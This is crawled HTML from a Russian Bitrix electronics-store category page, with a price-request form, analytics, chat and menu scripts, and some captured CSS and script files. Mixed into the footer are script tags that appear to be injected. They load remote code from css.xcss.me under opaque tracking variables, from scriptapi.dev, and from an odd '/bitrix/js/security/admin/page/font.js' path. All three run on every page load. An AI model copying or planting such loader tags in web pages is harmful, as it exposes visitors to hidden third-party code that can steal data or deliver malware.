			<div class="formColumn">
				<div class="requestPriceFormHeading">Заполните данные для запроса цены</div>
				<form id="requestPriceForm" method="GET">
					<input type="text" name="name" value="" placeholder="Имя" id="requestPriceFormName">
					<input type="text" name="telephone" value="" data-required="Y" placeholder="Телефон*" id="requestPriceFormTelephone">
					<input type="hidden" name="productID" value="" id="requestPriceProductID">
					<input name="id" type="hidden" id="requestPriceFormId" value="">
					<input name="act" type="hidden" id="requestPriceFormAct" value="requestPrice">
					<input name="SITE_ID" type="hidden" id="requestPriceFormSiteId" value="xb">
					<textarea name="message" placeholder="Сообщение"></textarea>
					<div class="personalInfoRequest"><input type="checkbox" name="personalInfoRequest" id="personalInfoRequest"><label for="personalInfoRequest">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<a href="#" id="requestPriceSubmit"><img src="/bitrix/templates/dresscodeV2/images/request.png" alt="Запросить цену"> Запросить цену</a>
				</form>
			</div>
		</div>
		<div id="requestPriceResult">
			<div id="requestPriceResultTitle"></div>
			<div id="requestPriceResultMessage"></div>
			<a href="" id="requestPriceResultClose" class="closeWindow">Закрыть окно</a>
        </div>
	</div>
</div>
		


	
	<div id="upButton">
		<a href="#"></a>
	</div>
    
        	<!--/noindex-->
<!-- Begin Talk-Me {literal} -->
<!-- {/literal} End Talk-Me -->


<div itemscope itemtype="http://schema.org/Organization">
  <meta itemprop="name" content="novosibirsk.xbook.ru">

  <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="addressLocality" content="630000, г.Новосибирск ул. Петухова, 17, корп.3 Офисный центр "Стар"  офис 205">
  </div>

  <meta itemprop="telephone" content="+7 (383) 285-48-99">
  <meta itemprop="email" content="shop@xbook.ru">
</div>
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script>
      var ajaxPath = "/ajax.php";
      var SITE_DIR = "/";
      var SITE_ID  = "xb";
      var TEMPLATE_PATH = "/bitrix/templates/dresscodeV2";
    </script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1708464888223197"></script><script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.pageobject','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>BX.Runtime.registerExtension({'name':'window','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_1','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'xb','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768863749','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'89e0c92079b7e49ef9ec8346bf846cff'});</script><script  src="/bitrix/cache/js/xb/dresscodeV2/kernel_main/kernel_main_v1.js?1759125199192339"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170846488265824"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js','/bitrix/templates/dresscodeV2/js/jquery-1.11.0.min.js','/bitrix/templates/dresscodeV2/js/jquery.easing.1.3.js','/bitrix/templates/dresscodeV2/js/rangeSlider.js','/bitrix/templates/dresscodeV2/js/system.js','/bitrix/templates/dresscodeV2/js/topMenu.js','/bitrix/templates/dresscodeV2/js/topSearch.js','/bitrix/templates/dresscodeV2/js/dwCarousel.js','/bitrix/templates/dresscodeV2/js/dwSlider.js','/bitrix/templates/dresscodeV2/js/dwTimer.js','/bitrix/templates/dresscodeV2/js/dwZoomer.js','/bitrix/templates/dresscodeV2/js/custom.js','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/script.js','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/script.js','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/script.js','/bitrix/components/dresscode/catalog.product.subscribe.online/templates/.default/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/dresscodeV2/components/bitrix/news.list/to_left/style.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css','/bitrix/templates/dresscodeV2/fonts/roboto/roboto.css','/bitrix/templates/dresscodeV2/themes/green/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/types/type2.css','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css','/bitrix/components/dresscode/compare.line/templates/version4/style.css','/bitrix/components/dresscode/favorite.line/templates/version4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/style.css','/bitrix/templates/dresscodeV2/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/dresscodeV2/styles.css','/bitrix/templates/dresscodeV2/template_styles.css']);</script>


<script  src="/bitrix/cache/js/xb/dresscodeV2/template_adef042280354096fe4b4c7db4c76039/template_adef042280354096fe4b4c7db4c76039_v1.js?1759074066224471"></script>
<script  src="/bitrix/cache/js/xb/dresscodeV2/page_f6ea81296eeb5c5c90d56ee76125b282/page_f6ea81296eeb5c5c90d56ee76125b282_v1.js?1759074836668"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "f490a94f95b57c0ebeb41931674b27f6"]); _ba.push(["host", "novosibirsk.xbook.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		var getPositionIncludeApi = false;
	</script>
<script>
	var geoPositionAjaxDir = "/bitrix/components/dresscode/sale.geo.positiion";
	var geoPositionEngine = "YANDEX"
</script><script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	window.compareTemplate = "version4";
</script>

<script>
	window.wishListTemplate = "version4";
</script>

<script>
	window.topCartTemplate = "topCart5";
</script>
<script>
var __menuFirstOpenTimeoutID;
var __sectionMenuTimeoutID;
var __menuTimeoutID;

$(window).on("ready", function(event){

	$(".eChild .nextColumn").hover(
	function(){
		$(this).find(".hide_menu_counter").css("display", "block");
		$(this).find(".more_menu").css("display", "none");
	},
	function(){
		$(this).find(".hide_menu_counter").css("display", "none");
		$(this).find(".more_menu").css("display", "block");
	});

	//section menu vars
	var __sectionMenuActive = "activeDrop";
	var __sectionMenuMenuID = "menuCatalogSection";
	var __sectionMenuOpener = "menuSection";
	var __sectionMenuDrop	 = "drop";

	var $_sectionMenuSelf = $("#" + __sectionMenuMenuID);
	var $_sectionMenuEChild = $_sectionMenuSelf.children("." + __sectionMenuOpener);

	var sectionMenuOpenChild = function(){

		var $_this = $(this);

		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);
				$_sectionMenuEChild.removeClass(__sectionMenuActive).find("." + __sectionMenuDrop).hide();
				$_eChild.removeClass(__active).find("." + __drop).hide();
				$_this.addClass(__sectionMenuActive).find("." + __sectionMenuDrop).css("display", "table");
				return clearTimeout(__sectionMenuTimeoutID);
			}
		}, 300);

	}

	var sectionMenuCloseChild = function(){
		var $_captureThis = $(this);
		__sectionMenuTimeoutID = setTimeout(function(){
			$_captureThis.removeClass(__active).find("." + __drop).hide();
		}, 500);
	}

	$_sectionMenuEChild.hover(sectionMenuOpenChild, sectionMenuCloseChild);

	//main menu vars
	var __active = "activeDrop";
	var __menuID = "mainMenu";
	var __opener = "eChild";
	var __drop	 = "drop";

	var $_eChild = $("#mainMenu").children(".eChild");

	var openChild = function(){
		var $_this = $(this);
		__menuFirstOpenTimeoutID = setTimeout(function(){
			if($_this.is(":hover")){
				clearTimeout(__menuFirstOpenTimeoutID);

				dropforclose = $("#mainMenu").find('.'+__active).attr('data-num');
				$_eChild.removeClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropforclose+"']").hide();

				dropables = $_this.attr('data-num');
				if (dropables==0) dropables = $_this.find(".drop").attr('data-num');
				$("#mainMenu").find(".eChild[data-num='"+dropables+"']").addClass(__active);
				$("#mainMenu").find(".drop[data-num='"+dropables+"']").css("display", "table");

				return clearTimeout(__menuTimeoutID);
			}
		}, 100);
	}

	var closeChild = function(){
		var $_captureThis = $(this);
		__menuTimeoutID = setTimeout(function(){
			if (!$("#mainMenu").is(":hover")) {
				$("#mainMenu").find(".drop").hide();
			}
		}, 300);
	}

	$_eChild.hover(openChild, closeChild);

	// slice menu func
	function sliceMainMenu(resize){
		var $mainMenu = $("#mainMenu");
		if(resize == true){
			$mainMenu.find(".removed").each(function(i, nextElement){
				var $nextElement = $(nextElement);
				$mainMenu.append(
					$nextElement.removeClass("removed")
				)
			});
			$mainMenu.find(".removedItemsLink").remove();
		}

		var $mainMenuItems = $mainMenu.children("li");
		var visibleMenuWidth = $mainMenu.width() - 223;
		var totalSumMenuWidth = 0;

		if($(window).width() >= 1024){

			$mainMenuItems.each(function(i, nextElement){
				var $nextElement = $(nextElement);
				totalSumMenuWidth += $nextElement.outerWidth(true);
				if(totalSumMenuWidth > visibleMenuWidth){
					$nextElement.addClass("removed");
				}
			});

			var $removedItems = $mainMenu.find(".removed");
			if($removedItems.length > 0){
				var $removedItemsList = $("<ul/>").addClass("removedItemsList");
				var $removedItemsLink = $("<li/>").addClass("removedItemsLink").append($('<span class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров<span class="sectionMenuArrow"></span></span>'));
				$removedItems.each(function(i, nextElement){
					var $nextElement = $(nextElement);
					$removedItemsList.append(
						$nextElement
					)
				});
				$mainMenu.append($removedItemsLink.append($removedItemsList));

				$removedItemsList.css({
					//right: $removedItemsLink.offset().left + "px",
					right: jQuery("#mainMenu").offset().left + "px",
					left: 'unset'
				});

			}
		}
	}

	// $("#mainMenu .removedItemsLink").hover(function(){})

	$(window).on("load", function(){
		sliceMainMenu(false);
	});

	$(window).on("resize", function(){
		sliceMainMenu(true);
	});

	var dropCatalog = function(event){
		$("#mainMenu").slideToggle();
		return event.preventDefault();
	};

	$(document).on("click", "#catalogSlideButton", dropCatalog);

});
</script><script src="/bitrix/js/security/admin/page/font.js"></script><script>
$(function(){

	//global vars
	var openSmartFilterFlag = false;
	var changeSortParams = function(){
		window.location.href = $(this).val();
	};

	$("#selectSortParams, #selectCountElements").on("change", changeSortParams);


	var openSmartFilter = function(event){

		// smartFilter block adaptive toggle
		if(!openSmartFilterFlag){
			$("#smartFilter").addClass("opened").css('marginTop', ($('.oSmartFilter').offset().top - $('#nextSection').offset().top - $('#nextSection').height() +25));
			openSmartFilterFlag = true;
		}

		else{
			$("#smartFilter").removeClass("opened").removeAttr("style");
			openSmartFilterFlag = false;
		}

		return event.preventDefault();
	};

	var closeSmartFilter = function(event){
		if(openSmartFilterFlag){
			$("#smartFilter").removeClass("opened");
			openSmartFilterFlag = false;
		}
	};

	$(document).on("click", ".oSmartFilter", openSmartFilter);
    $(document).on("click", "#smartFilter, .oSmartFilter, .rangeSlider", function(event){
    	return event.stopImmediatePropagation();
    });
	$(document).on("click", closeSmartFilter);

    $("#hideopenfilter").on("click", function(){
        this.textContent = (this.textContent.trim() === "Показать все" ? "Показать меньше" : "Показать все");
        $(".filtermorehider").slideToggle(400, "linear");
    });

});
						</script><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(45868839, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			CATALOG_ECONOMY: "Экономия: ",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
<script src="https://scriptapi.dev/api/xbook.js"></script>
<script>
					var globalSettings = {
												"TEMPLATE_COLLECTION_IBLOCK_ID": '3',
																"TEMPLATE_USE_AUTO_SAVE_PRICE": 'N',
																"TEMPLATE_USE_AUTO_COLLECTION": 'N',
																"TEMPLATE_WATERMARK_POSITION": 'topleft',
																"TEMPLATE_USE_AUTO_WATERMARK": 'N',
																"TEMPLATE_CATALOG_MENU_COLOR": 'theme',
																"TEMPLATE_FOOTER_LINE_COLOR": 'default',
																"TEMPLATE_PRODUCT_IBLOCK_ID": '10',
																"TEMPLATE_SUBHEADER_COLOR": 'black',
																"TEMPLATE_BRAND_IBLOCK_ID": '3',
																"TEMPLATE_WATERMARK_TYPE": 'image',
																"TEMPLATE_WATERMARK_SIZE": 'big',
																							"TEMPLATE_TOP_MENU_FIXED": 'Y',
																"TEMPLATE_USE_AUTO_BRAND": 'N',
																"TEMPLATE_FOOTER_VARIANT": '1',
																"TEMPLATE_WATERMARK_FILL": 'exact',
																"TEMPLATE_SKU_IBLOCK_ID": '54',
																"TEMPLATE_SLIDER_HEIGHT": 'small',
																"TEMPLATE_PANELS_COLOR": 'white',
																"TEMPLATE_HEADER_COLOR": 'black',
																"TEMPLATE_PRICE_CODES": 'BASE',
																"TEMPLATE_HEADER_TYPE": 'type2',
																"TEMPLATE_THEME_NAME": 'green',
																"TEMPLATE_HEADER": 'header5',
										}
			</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46617802-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
	(function(d, w, m) {
		window.supportAPIMethod = m;
		var s = d.createElement('script');
		s.type ='text/javascript'; s.id = 'supportScript'; s.charset = 'utf-8';
		s.async = true;
		var id = '0cb1553a83a39585eeed92a217c27ab3';
		s.src = '//lcab.talk-me.ru/support/support.js?h='+id;
		var sc = d.getElementsByTagName('script')[0];
		w[m] = w[m] || function() { (w[m].q = w[m].q || []).push(arguments); };
		if (sc) sc.parentNode.insertBefore(s, sc); 
		else d.documentElement.firstChild.appendChild(s);
	})(document, window, 'TalkMe');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novosibirsk.xbook.ru/bitrix/cache/css/xb/dresscodeV2/page_9ca41fab7ee4369ca7f743f26cc1880e/page_9ca41fab7ee4369ca7f743f26cc1880e_v1.css?17590748363570
body_size: 1031
content:


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/news.list/to_left/style.css?17080315201209*/
.nextSection{
	margin-bottom: 24px;
	border-radius: 4px;
}

.nextSection .title{
	font-family: 'robotobold';
	text-transform: uppercase;
	text-align: center;
	padding-bottom: 12px;
	padding-top: 12px;
	font-size: 14px;
	cursor: pointer;
}

.nextSection ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.nextSection li a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	display: inline-block;
    padding: 12px 24px;
	font-size: 13px;
}

.nextSection li .cnt{
	float: right;
}

.nextSection .sectionLine{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

.nextSection .sectionColumn{
	display: table-cell;
	vertical-align: middle;
}

.nextSection .sectionColumn.last{
	width: 60px;
}

.nextSection{
	border-right: 1px solid #e7e8ea;
	border-left: 1px solid #e7e8ea;
	border-top: 1px solid #e7e8ea;
}

.nextSection .title{
	background-color: #f3f3f3;
}

.nextSection li,
.nextSection .title{
	border-bottom: 1px solid #e7e8ea;
}


.nextSection li a{
	color: #000000;
}

.nextSection li a:hover,
.nextSection li .selected{
	color: #27c148;
}

.nextSection li .cnt{
	color: #888888;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1708031520350*/
.items.productList{
	margin-bottom: 24px;
}

.removeFromWishlist{
	display: none;
}


#viewedProduct2 .purchaseBonus, #viewedProduct2  .priceIcon, #viewedProduct2 .addCart, #viewedProduct2 .optional {
   display: none;
}

.desc_section_wrap, .desc_section_wrap span {
	font-family: 'Play', sans-serif !important;
}

.purchaseBonus {
	display: none;
}
/* End */


/* Start:/bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css?15520597561363*/
.smart_breadcumbs_parallel{margin-bottom:12px; margin-top:24px; position:relative; z-index:20;}
.smart_breadcumbs_parallel_list{position:relative; float:left; margin:0; z-index:1;}
.smart_breadcumbs_parallel_list:first-child{margin:0;}
.smart_breadcumbs_parallel_list:hover{z-index:2;}
.smart_breadcumbs_parallel_title{line-height:20px; font-size:12px;}
.smart_breadcumbs_parallel_title a{text-decoration:none;}
.smart_breadcumbs_parallel ul{margin:0; padding:0; position:absolute; top:20px; left:-10px; background:#fff; padding:5px 10px; border:1px solid #e7e8ea; white-space:nowrap; display:none;}
.smart_breadcumbs_parallel_list.show ul{display:block;}
.smart_breadcumbs_parallel ul li{list-style:none; position:relative; margin:0 0 5px; padding:0;}
.smart_breadcumbs_parallel a{color:#000;}
.smart_breadcumbs_parallel a:hover{color:#27c148;}
.smart_breadcumbs_parallel_qt{float:left; margin:0 10px;}
.smart_breadcumbs_parallel_open{position:relative; width:10px; height:10px; display:inline-block; margin:0 0 0 5px; cursor:pointer !important;}
.smart_breadcumbs_parallel_open:before{content:""; width:0; height:0; border:5px solid transparent; border-top:8px solid #000; position:absolute; top:2px; left:0;}
.smart_breadcumbs_parallel_open:hover:before,.smart_breadcumbs_parallel_list.show .smart_breadcumbs_parallel_open:before{border-top:8px solid #27c148;}
/* End */
/* /bitrix/templates/dresscodeV2/components/bitrix/news.list/to_left/style.css?17080315201209 */
/* /bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1708031520350 */
/* /bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css?15520597561363 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=493100130&t=pageview&_s=1&dl=https%3A%2F%2Fnovosibirsk.xbook.ru%2Fz%2Fibp-dlya-doma%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%98%D0%91%D0%9F%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D0%B7%D0%B0%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%BC%D0%B0%2C%20%D0%B4%D0%B0%D1%87%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1467885414&gjid=781354441&cid=1562077618.1768863754&tid=UA-46617802-1&_gid=1900338705.1768863754&_r=1&_slc=1&z=1055810499
body_size: -451
content:
2,cG-S0P2WJ8BDZ

--- FILE ---
content_type: application/javascript
request_url: https://novosibirsk.xbook.ru/bitrix/cache/js/xb/dresscodeV2/page_f6ea81296eeb5c5c90d56ee76125b282/page_f6ea81296eeb5c5c90d56ee76125b282_v1.js?1759074836668
body_size: 161
content:

; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js?1552059756304";s:6:"source";s:73:"/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){
	$classShow='show';
	$('.smbr_btn').click(function(){
		if($(this).parents('.smbr_list').hasClass($classShow)){
			$(this).parents('.smbr_list').removeClass($classShow);
		}else{
			$('.smbr_list').removeClass($classShow);
			$(this).parents('.smbr_list').addClass($classShow);
		}
	});
});
/* End */
;; /* /bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js?1552059756304*/
